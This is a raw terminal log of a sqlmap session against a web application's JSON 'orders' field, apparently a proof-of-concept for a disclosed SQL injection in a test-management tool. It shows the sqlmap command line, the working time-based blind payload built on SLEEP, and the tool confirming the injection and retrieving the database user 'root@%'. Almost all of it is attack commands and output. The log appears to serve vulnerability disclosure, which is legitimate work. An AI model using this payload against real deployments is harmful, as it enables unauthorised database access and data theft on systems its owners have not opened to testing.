 (security) D:\Software\HackTools\Exploit\Sqlmap_1.8>python sqlmap.py -r req.txt --dbms mysql --technique T --prefix , --level 3 --current-user
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
 misuse or damage caused by this program
[*] starting @ 13:52:38 /2024-02-26/
[13:52:38] [INFO] parsing HTTP request from 'req.txt'
ModuleNotFoundError: No module named '_cffi_backend'
thread '<unnamed>' panicked at C:\Users\runneradmin\.cargo\registry\src\index.crates.io-6f17d22bba15001f\pyo3-0.20.2\src\err\mod.rs:788:5:
Python API call failed
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] n
[13:55:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[13:55:13] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[13:55:13] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[13:55:14] [INFO] testing 'MySQL AND time-based blind (ELT)'
[13:55:14] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[13:55:25] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[13:56:00] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] n
[13:56:29] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 153 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: {"orders":[{"name":"name","type":",if(1=1,sleep(5),0), (SELECT 5365 FROM (SELECT(SLEEP(5)))wSez)"}],"components":[{"key":"name","name":"MsTableSearchInput","label":"commons.name","operator":{"value":"like","options":[{"label":"commons.adv_s
earch.operators.like","value":"like"},{"label":"commons.adv_search.operators.not_like","value":"not like"}]}},{"key":"tags","name":"MsTableSearchInput","label":"commons.tag","operator":{"value":"like","options":[{"label":"commons.adv_search.operators.li
ke","value":"like"},{"label":"commons.adv_search.operators.not_like","value":"not like"}]}},{"key":"module","name":"MsTableSearchInput","label":"test_track.case.module","operator":{"value":"like","options":[{"label":"commons.adv_search.operators.like","
value":"like"},{"label":"commons.adv_search.operators.not_like","value":"not like"}]}},{"key":"priority","name":"MsTableSearchSelect","label":"test_track.case.priority","operator":{"options":[{"label":"commons.adv_search.operators.in","value":"in"},{"la
bel":"commons.adv_search.operators.not_in","value":"not in"}]},"options":[{"label":"P0","value":"P0"},{"label":"P1","value":"P1"},{"label":"P2","value":"P2"},{"label":"P3","value":"P3"}],"props":{"multiple":true}},{"key":"createTime","name":"MsTableSear
chDateTimePicker","label":"commons.create_time","operator":{"options":[{"label":"commons.adv_search.operators.between","value":"between"},{"label":"commons.adv_search.operators.gt","value":"gt"},{"label":"commons.adv_search.operators.ge","value":"ge"},{
"label":"commons.adv_search.operators.lt","value":"lt"},{"label":"commons.adv_search.operators.le","value":"le"},{"label":"commons.adv_search.operators.equals","value":"eq"}]}},{"key":"updateTime","name":"MsTableSearchDateTimePicker","label":"commons.up
date_time","operator":{"options":[{"label":"commons.adv_search.operators.between","value":"between"},{"label":"commons.adv_search.operators.gt","value":"gt"},{"label":"commons.adv_search.operators.ge","value":"ge"},{"label":"commons.adv_search.operators
.lt","value":"lt"},{"label":"commons.adv_search.operators.le","value":"le"},{"label":"commons.adv_search.operators.equals","value":"eq"}]}},{"key":"creator","name":"MsTableSearchSelect","label":"api_test.creator","operator":{"options":[{"label":"commons
.adv_search.operators.in","value":"in"},{"label":"commons.adv_search.operators.not_in","value":"not in"},{"label":"commons.adv_search.operators.current_user","value":"current user"}]},"options":{"url":"/user/list","labelKey":"name","valueKey":"id"},"pro
ps":{"multiple":true}},{"key":"reviewStatus","name":"MsTableSearchSelect","label":"test_track.review_view.execute_result","operator":{"options":[{"label":"commons.adv_search.operators.in","value":"in"},{"label":"commons.adv_search.operators.not_in","val
ue":"not in"}]},"options":[{"label":"test_track.review.prepare","value":"Prepare"},{"label":"test_track.review.pass","value":"Pass"},{"label":"test_track.review.un_pass","value":"UnPass"}],"props":{"multiple":true}}],"filters":{"reviewStatus":["Prepare"
,"Pass","UnPass"]},"planId":"","nodeIds":[],"selectAll":false,"unSelectIds":[],"selectThisWeedData":false,"selectThisWeedRelevanceData":false,"caseCoverage":null}
---
[14:00:12] [INFO] the back-end DBMS is MySQL
[14:00:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[14:00:12] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
back-end DBMS: MySQL >= 5.0.12
[14:00:33] [INFO] fetching current user
[14:00:33] [INFO] retrieved: root@%
current user: 'root@%'
[14:08:05] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 27 times, 500 (Internal Server Error) - 81 times
[14:08:05] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\your-vps-ip'